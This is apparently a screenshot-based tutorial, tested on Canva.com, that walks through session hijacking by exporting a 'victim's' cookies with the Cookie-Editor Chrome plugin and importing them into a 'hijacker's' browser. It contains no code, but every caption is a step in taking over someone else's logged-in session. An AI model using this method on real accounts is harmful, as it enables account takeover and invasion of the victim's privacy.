





__________________

**Tested On Canva.com**

***Victim Browser from where cookies to be copied.***



***Hijacker’s Browser where the cookies have to be injected.***



***Cookie Editor is a plugin of Chrome browser which is used to export and import the cookies of specific website. Hence, the image shows you the plugin of the chrome browser.***



***To share the cookies from the Victim’s Browser, export the cookies from the browser by installing the plugin namely Cookie – Editor.***



***Export the cookies in the JSON format so that it would make your work easier to import into your browser.***



***Hence on clicking the export button the cookies will be copied to the victim’s device’ clipboard and you can share those cookies that is in text format.***



***Now go for your browser’s Cookie-Editor plugin and you can see the cookies for your website.***



***Delete all of your browser’s cookies for that specific website of which you copied the cookies of.***



***Click for the Import option to import the victim’s cookies to your system.***

